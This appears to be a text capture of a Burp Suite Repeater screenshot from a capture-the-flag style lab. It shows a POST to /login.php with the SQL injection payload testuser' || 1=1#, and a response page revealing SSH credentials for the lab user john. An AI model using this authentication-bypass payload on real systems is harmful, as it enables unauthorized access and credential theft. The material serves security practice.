 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://192.168.43.4 ?
Request
Raw Params Headers Hex
POST /login.php HTTP/1.1
Host: 192.168.43.4
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:62.0) Gecko/20100101 Firefox/62.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.43.4/
Content-Type: application/x-www-form-urlencoded
Content-Length: 33
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
email=testuser' || 1=1#&password=
? < + > 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 24 Oct 2018 12:17:33 GMT
Server: Apache/2.2.22 (Debian)
X-Powered-By: PHP/5.4.4-14+deb7u9
Vary: Accept-Encoding
Content-Length: 1626
Connection: close
Content-Type: text/html
<HTML>
<div style="height:100%; width:100%;background-image:url('background.jpg');
background-size:100%;
background-position:50% 50%;
background-repeat:no-repeat;">
<div style="
padding-right:8px;
padding-left:10px;
padding-top: 10px;
padding-bottom: 10px;
background-color:white;
border-color: #000000;
border-width: 5px;
border-style: solid;
width: 400px;
height:430px;
position:absolute;
top:50%;
left:50%;
margin-top:-215px; /* this is half the height of your div*/
margin-left:-200px;
">
<br><strong><font size=4>Welcome john@skytech.com</font><br /> </br></strong>As you may know,
SkyTech has ceased all international operations.<br><br> To all our long term employees, we wish to convey our
thanks for your dedication and hard work.<br><br><strong>Unfortunately, all international contracts, including
yours have been terminated.</strong><br><br> The remainder of your contract and retirement fund,
<strong>$2</strong> ,has been payed out in full to a secure account.  For security reasons, you must login to the
SkyTech server via SSH to access the account details.<br><br><strong>Username:
john</strong><br><strong>Password: hereisjohn</strong> <br><br> We wish you the best of luck in your future
endeavors. <br> </div> </div></HTML>
? < + > Type a search term 0 matches
Done 1,838 bytes | 4 millis